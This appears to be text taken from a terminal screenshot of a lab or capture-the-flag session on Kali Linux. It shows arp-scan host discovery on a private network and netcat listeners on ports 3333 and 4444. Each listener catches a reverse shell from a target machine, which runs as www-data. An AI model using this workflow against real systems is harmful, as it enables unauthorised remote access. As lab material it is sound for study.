 File Actions Edit View Help
┌──(hdfzzf㉿kali)-[~]
└─$ sudo arp-scan -l
[sudo] password for hdfzzf:
Interface: eth0, type: EN10MB, MAC: 08:00:27:02:d3:44, IPv4: 192.168.137.104
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.137.1 0a:00:27:00:00:20 (Unknown: locally administered)
192.168.137.100 08:00:27:68:6f:46 PCS Systemtechnik GmbH
192.168.137.105 08:00:27:f2:b1:66 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.059 seconds (124.33 hosts/sec). 3 respond
┌──(hdfzzf㉿kali)-[~]
└─$ sudo vim /etc/hosts
┌──(hdfzzf㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [192.168.137.104] from (UNKNOWN) [192.168.137.105] 52496
id
┌──(hdfzzf㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.137.104] from (UNKNOWN) [192.168.137.105] 60830
uid=33(www-data) gid=33(www-data) groups=33(www-data)